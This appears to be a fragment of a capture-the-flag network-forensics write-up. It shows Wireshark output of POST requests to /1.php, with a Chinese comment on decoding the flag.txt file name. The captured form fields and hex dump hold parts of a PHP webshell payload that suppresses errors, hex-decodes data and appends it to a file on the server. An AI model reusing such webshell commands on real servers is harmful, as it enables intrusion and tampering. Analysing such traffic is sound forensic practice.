 422 10:43:12.326360 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
424 10:43:12.327957 192.168.200.54 192.168.200.2 HTTP 252 HTTP/1.1 200 OK (text/html)
435 10:43:12.397784 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 422: 646 bytes on wire (5168 bits), 646 bytes captured (5168 bits)
Ethernet II, Src: DigitalC_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6:55:50:1b:8f)
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58622, Dst Port: 80, Seq: 1449, Ack: 1, Len: 580
[2 Reassembled TCP Segments (2028 bytes): #420(1448), #422(580)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedi
Form item: "ld807e7193493d" = "666C61677B77726974655F666C61677D0A"
Form item: "t41ffbc5fb0c04" = "0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA=="
解码是flag.txt的文件名
0620 25 33 42 25 32 34 63 25 33 44 73 74 72 5f 72 65
0630 70 6c 61 63 65 28 25 32 32 25 35 43 6e 25 32 32
0640 25 32 43 25 32 32 25 32 32 25 32 43 25 32 34 63
0650 29 25 33 42 25 32 34 62 75 66 25 33 44 25 32 32
0660 25 32 32 25 33 42 66 6f 72 28 25 32 34 69 25 33
0670 44 30 25 33 42 25 32 34 69 25 33 43 73 74 72 6c
0680 65 6e 28 25 32 34 63 29 25 33 42 25 32 34 69 25
0690 32 42 25 33 44 32 29 25 32 34 62 75 66 2e 25 33
06a0 44 75 72 6c 64 65 63 6f 64 65 28 25 32 32 25 32
06b0 35 25 32 32 2e 73 75 62 73 74 72 28 25 32 34 63
06c0 25 32 43 25 32 34 69 25 32 43 32 29 29 25 33 42
06d0 65 63 68 6f 28 25 34 30 66 77 72 69 74 65 28 66
6f 70 65 6e 28 25 32 34 66 25 32 43 25 32 32 61
06f0 25 32 32 29 25 32 43 25 32 34 62 75 66 29 25 33